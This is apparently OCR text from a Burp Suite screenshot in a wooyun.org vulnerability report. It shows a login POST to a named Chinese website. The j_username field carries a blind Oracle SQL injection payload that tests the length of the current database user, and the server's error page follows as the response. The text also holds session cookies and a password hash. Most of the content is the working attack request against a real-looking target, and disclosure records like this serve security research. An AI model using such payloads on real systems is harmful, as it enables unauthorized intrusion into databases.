 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://em.ctid.com.cn ?
Request
Raw Params Headers Hex
POST /web/j_security_check HTTP/1.1
Host: em.ctid.com.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://em.ctid.com.cn/web/login.do
Cookie: JSESSIONID=619C5BB5B6725B3C054E085DDB8FD82E;
JSESSIONID=A19F11F099B6DCE9014156609CF65C06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
txtUserName=a&txtPassword=a&x=60&y=21&j_password=0cc175b9c0f1b6a831c399e26
9772661&j_username=admin'and/**/length(SYS_CONTEXT('USERENV','CURRENT_USER')
)=8/**/and'a'='a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
-->
</style>
</head>
<body bgcolor="#FFFFFF" scrolling="no">
<table width="100%" height="100%" border="0" cellpadding="00" cellspacing="0">
<tr>
<td valign="middle"> <table width="90%" align="center" class="tdBg">
<tr>
<td height="38" align=center valign=middle class="font12px">&nbsp; </td>
</tr>
<tr>
<td height="450" align="center" valign=top> <table width=100% height="60">
<tr>
<td width="601" class="font12pt"><span class="Title"><font
color=red><b>错误:</b></font></span></td>
</tr>
<tr>
<td class="font12pt">密码错误！<br>点击<a
href='javascript:history.go(-1)'>这里</a>返回...</td>
</tr>
</table></td>
</tr>
</table>
<p>&nbsp;</p></td>
</tr>
</table>
</BODY>
</HTML>
? < + > Type a search term 0 matches
www.wooyun.org
1,343 bytes | 1,140 millis